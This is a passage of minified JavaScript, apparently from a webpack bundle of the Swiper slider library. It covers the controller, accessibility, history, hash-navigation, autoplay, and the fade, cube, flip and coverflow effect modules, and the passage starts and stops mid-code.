t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),a=-s.controller.spline.interpolate(-t)),a&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==t&&r[l]instanceof n&&o(r[l]);else r instanceof n&&t!==r&&o(r)},setTransition:function(e,t){var i,s=this,r=s.constructor,n=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof r&&o(n[i]);else n instanceof r&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var s=Object(a.a)(i);e.a11y.makeElFocusable(s),e.params.pagination.renderBullet||(e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var r=e.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(r,n),e.a11y.addElLive(r,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,s){var r=Object(a.a)(i),n=e.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(r,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(s.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(t),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else s.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===t&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");t.location.hash=s||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(s.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<s.length;f+=1){var v=s.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,w=0,C=0;m%4==0?(y=4*-D*l,C=0):(m-1)%4==0?(y=0,C=4*-D*l):(m-2)%4==0?(y=l+4*D*l,C=l):(m-3)%4==0&&(y=-l,C=3*l+4*l*D),o&&(y=-y),d||(w=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+w+"px, "+C+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===S.length&&(S=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append(S)),x.length&&(x[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(r/2+c.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var $=Math.abs(p)-90*Math.floor(Math.abs(p)/90),T=1.5-(Math.sin(2*$*Math.PI/360)/2+Math.cos(2*$*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var s=e.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(d)),c.length&&(c[0].style.opacity=Math.max(-r,0)),d.length&&(d[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,s=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?r.rotate:-r.rotate,c=r.depth,d=0,h=i.length;d<h;d+=1){var p=i.eq(d),f=s[d],v=(l-p[0].swiperSlideOffset-f/2)/f*r.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=r.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(r.stretch)/100*f);var y=n?0:b*v,w=n?b*v:0,C=1-(1-r.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(C)<.001&&(C=0);var E="translate3d("+w+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+C+")";if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(v)),r.slideShadows){var x=n?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),S=n?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),p.append(x)),0===S.length&&(S=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),p.append(S)),x.length&&(x[0].style.opacity=v>0?v:0),S.length&&(S[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(s.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!t.params.loop;if(this.realIndex!==t.realIndex||s){var r,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 